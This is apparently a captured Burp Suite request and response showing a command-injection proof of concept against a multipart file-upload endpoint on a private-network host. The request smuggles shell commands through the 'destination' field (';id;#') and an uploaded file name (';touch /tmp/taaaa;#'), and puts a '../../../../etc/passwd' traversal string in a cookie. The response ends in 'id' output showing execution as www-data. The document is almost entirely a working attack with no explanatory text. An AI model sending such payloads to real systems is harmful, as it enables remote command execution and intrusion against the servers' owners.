 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.137.147
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 optional-header: header-value
8 Content-Type: multipart/form-data;
boundary=---------------------------6323930859560494083923269400
9 Content-Length: 722
10 Origin: https://192.168.137.147
11 Connection: close
12 Referer: https://192.168.137.147/index.html
13 Cookie: sessionid=../../../../etc/passwd; sessionid=aaaaaaaaaaaaaaaaaaaa
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------6323930859560494083923269400
19 Content-Disposition: form-data; name="sessionid"
20
21 asdd
22 -----------------------------6323930859560494083923269400
23 Content-Disposition: form-data; name="pathparam"
24
25 Configuration
26 -----------------------------6323930859560494083923269400
27 Content-Disposition: form-data; name="fileparam"
28
29 Configuration
30 -----------------------------6323930859560494083923269400
31 Content-Disposition: form-data; name="destination"
32
33 ';id;#
34 -----------------------------6323930859560494083923269400
35 Content-Disposition: form-data; name="file"; filename="test';touch /tmp/taaaa;#"
36 Content-Type: text/xml
37
38 ssss
39 -----------------------------6323930859560494083923269400--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Mar 2022 05:53:28 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Security-Policy: default-src 'self';
7 script-src 'self'
8 'unsafe-inline'
9 'unsafe-eval';
10 img-src 'self'
11 data:;
12 style-src 'self'
13 'unsafe-inline';
14 font-src 'self';
15 child-src 'self';
16 object-src 'none'
17 X-Content-Type-Options: nosniff
18 X-Frame-Options: SAMEORIGIN
19 X-XSS-Protection: 1; mode=block
20 Strict-Transport-Security: max-age=31536000; includeSubDomains
21 Content-Length: 232
22
23 <html>
24 <head><title>301MovedPermanently</title></head>
25 <bodybgcolor="white">
26 <center><h1>301MovedPermanently</h1></center>
27 <hr><center>nginx</center>
28 </body>
29 </html>
30 uid=33(www-data)gid=33(www-data)groups=33(www-data)
31